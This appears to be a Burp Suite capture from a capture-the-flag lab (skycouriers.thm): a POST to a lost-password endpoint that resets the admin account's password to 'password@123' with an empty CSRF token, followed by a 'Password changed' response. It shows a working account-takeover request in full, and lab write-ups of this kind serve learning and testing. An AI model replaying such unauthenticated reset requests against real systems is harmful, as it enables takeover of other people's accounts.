 Request
Pretty Raw Hex
\n
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: skycouriers.thm
3 Content-Length: 554
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://skycouriers.thm
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryN8VriXymkvujpAXW
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://skycouriers.thm/v2/ResetUser.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=rg3u5uboi0qe5hebsuptu86gtm; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryN8VriXymkvujpAXW
17 Content-Disposition: form-data; name="uname"
18
19 admin@sky.thm
20 ------WebKitFormBoundaryN8VriXymkvujpAXW
21 Content-Disposition: form-data; name="npass"
22
23 password@123
24 ------WebKitFormBoundaryN8VriXymkvujpAXW
25 Content-Disposition: form-data; name="cpass"
26
27 password@123
28 ------WebKitFormBoundaryN8VriXymkvujpAXW
29 Content-Disposition: form-data; name="ci_csrf_token"
30
31
32 ------WebKitFormBoundaryN8VriXymkvujpAXW
33 Content-Disposition: form-data; name="send"
34
35 Submit
36 ------WebKitFormBoundaryN8VriXymkvujpAXW--
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Jun 2025 08:58:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 3;url=ResetUser.php
8 Content-Length: 37
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Password changed.
14 Taking you back...